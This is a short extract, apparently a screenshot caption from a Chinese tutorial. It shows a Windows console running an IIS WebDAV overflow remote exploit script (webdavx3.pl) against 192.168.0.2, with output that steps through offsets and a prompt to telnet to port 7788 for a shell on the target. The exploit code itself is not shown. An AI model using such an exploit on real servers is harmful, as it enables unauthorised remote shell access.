 命令提示符 - perl webdavx3.pl 192.168.0.2
D:\perl 的目录
2003-11-03 18:49 <DIR> .
2003-11-03 18:49 <DIR> ..
2003-05-02 19:55 6,210 webdavx3.pl
1 个文件 6,210 字节
2 个目录 719,683,584 可用字节
D:\perl>perl webdavx3.pl 192.168.0.2
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 192.168.0.2 7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
try offset: 4
try offset: 5
try offset: 6
try offset: 7